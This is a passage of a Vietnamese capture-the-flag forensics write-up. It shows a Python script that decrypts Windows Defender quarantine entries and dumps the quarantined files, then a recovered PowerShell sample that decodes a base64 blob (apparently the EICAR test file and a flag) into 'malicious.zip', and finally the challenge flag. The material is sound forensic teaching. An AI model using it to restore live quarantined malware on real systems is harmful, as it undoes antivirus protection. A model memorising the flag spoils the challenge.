        with open(quarfile, 'rb') as f:

            print(f'Exporting {file_rec.path.name}')
            malfile, malfile_len = unpack_malware(f)

            tarinfo = tarfile.TarInfo(file_rec.path.name)
            tarinfo.size = malfile_len
            tar.addfile(tarinfo, io.BytesIO(malfile))

    tar.close()

    print("File 'quarantine.tar' successfully created")

def get_entry(data):

    # extract path as a null-terminated UTF-16 string
    pos = data.find(b'\x00\x00\x00') + 1
    path_str = data[:pos].decode('utf-16le')

    # normalize the path
    if path_str[2:4] == '?\\':
        path_str = path_str[4:]

    path = pathlib.PureWindowsPath(path_str)

    pos += 4  # skip number of entries field
    type_len = data[pos:].find(b'\x00')
    type = data[pos:pos + type_len].decode()  # get entry Type (UTF-8)
    pos += type_len + 1
    pos += (4 - pos) % 4  # skip padding bytes
    pos += 4  # skip additional metadata
    hash = data[pos:pos + 20].hex().upper()

    return (path, hash, type)

def parse_entries(basedir):

    results = []
    for guid in basedir.glob('Entries/{*}'):
        with open(guid, 'rb') as f:
            header = rc4_decrypt(f.read(0x3c))
            data1_len, data2_len = struct.unpack_from('<II', header, 0x28)

            data1 = rc4_decrypt(f.read(data1_len))
            filetime, = struct.unpack('<Q', data1[0x20:0x28])
            filetime = datetime.datetime(1970, 1, 1) + datetime.timedelta(microseconds=filetime // 10 - 11644473600000000)
            detection = data1[0x34:].decode('utf8')

            data2 = rc4_decrypt(f.read(data2_len))
            cnt = struct.unpack_from('<I', data2)[0]
            offsets = struct.unpack_from('<' + str(cnt) + 'I', data2, 0x4)

            for o in offsets:
                path, hash, type = get_entry(data2[o:])
                if type == 'file':
                    results.append(file_record(path, hash, detection, filetime))

    return results

def main(args):

    basedir = args.rootdir

    entries = parse_entries(basedir)

    if args.dump:
        # export quarantine files
        dump_entries(basedir, entries)
    else:
        # display quarantine files
        detection_max_len = max([len(x[2]) for x in entries])
        for entry in entries:
            print(entry.filetime, f"{entry.detection:<{detection_max_len}}", entry.path)

if __name__ == '__main__':
    parser = argparse.ArgumentParser(
           description='Dump quarantined files from Windows Defender'
    )
    parser.add_argument(
            'rootdir', type=pathlib.Path,
            help='root directory where Defender is installed (example C:\)'
    )
    parser.add_argument(
            '-d', '--dump', action='store_true',
            help='dump all entries into tar archive (quarantine.tar)'
    )

    main(parser.parse_args())
Lưu script với tên ‘defender-dump.py’ và ở cùng vị trí với folder Quarantine:

Mở 1 terminal ở vị trí của 2 file trên, sau đó chạy lệnh:
1
python3 defender-dump.py --dump Quarantine
 Lúc này chỉ cần giải nén file .tar kia là xong:
1
tar -xf quarantine.tar
 Sau khi giải nén, tôi nhận được 1 file ‘test.ps1’. Không khó để nhận ra đây là 1 file PowerShell script. Nội dung của file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$hidden = @"
UEsDBAoAAAAAAOCYuCg8z1FoRAAAAEQAAAAJABwAZWljYXIuY29tVVQJAAOUYCw5y1zNZnV4CwAB
BAAAAAAEAAAAAFg1TyFQJUBBUFs0XFBaWDU0KFBeKTdDQyk3fSRFSUNBUi1TVEFOREFSRC1BTlRJ
VklSVVMtVEVTVC1GSUxFISRIK0gqUEsDBAoAAAAAAE8HG1mJ3nc0MQAAADEAAAAEABwAZmxhZ1VU
CQAD9VzNZtVczWZ1eAsAAQQAAAAABAAAAABDU0NURnt5MHVfdW4tcXU0cmFudDFuM2RfbXlfc2Ny
MVB0IV8weDkxYTNlZGZmNn0KUEsBAh4DCgAAAAAA4Ji4KDzPUWhEAAAARAAAAAkAGAAAAAAAAQAA
AKSBAAAAAGVpY2FyLmNvbVVUBQADlGAsOXV4CwABBAAAAAAEAAAAAFBLAQIeAwoAAAAAAE8HG1mJ
3nc0MQAAADEAAAAEABgAAAAAAAEAAACkgYcAAABmbGFnVVQFAAP1XM1mdXgLAAEEAAAAAAQAAAAA
UEsFBgAAAAACAAIAmQAAAPYAAAAAAA==
"@

$decodedBytes = [System.Convert]::FromBase64String($hidden)

$zipFilePath = "malicious.zip"
[System.IO.File]::WriteAllBytes($zipFilePath, $decodedBytes)

Write-Output "File saved as $zipFilePath"
Nhìn sơ qua cũng có thể thấy script này đang decode 1 chuỗi base64 và lưu với tên ‘malicious.zip’. Đem chuỗi này lên CyberChef và tôi có được flag:

Flag: CSCTF{y0u_un-qu4rant1n3d_my_scr1Pt!_0x91a3edff6}